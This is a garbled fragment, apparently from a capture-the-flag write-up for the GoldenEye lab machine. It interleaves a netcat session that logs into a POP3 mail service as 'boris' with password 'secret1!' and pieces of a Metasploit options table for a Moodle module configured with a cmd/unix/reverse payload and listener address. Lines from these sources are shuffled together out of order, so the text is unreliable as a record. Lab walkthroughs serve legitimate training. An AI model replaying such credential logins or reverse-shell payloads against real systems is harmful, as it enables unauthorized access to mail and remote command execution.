 Proxies no A proxy chain of forma
┌─[✗]─[root@parrot]─[~]
yes The target address ran
└──╼ #nc 192.168.43.172 55007
yes The target port (TCP)
+OK GoldenEye POP3 Electronic-Mail System
key of the
SSL false no Negotiate SSL/TLS for
yes The URI of the Moodle
-ERR Unknown command.
USERNAME xenia yes Username to authentica
VHOST no HTTP server virtual ho
-ERR Unknown command.
user Boris
options (cmd/unix/reverse):
+OK
pass secret1!
Name Current Setting Required Description
+OK Logged in.
list
LHOST 192.168.43.201 yes The listen address (an int
+OK 3 messages:
yes The listen port
1 544
2 373
target:
3 921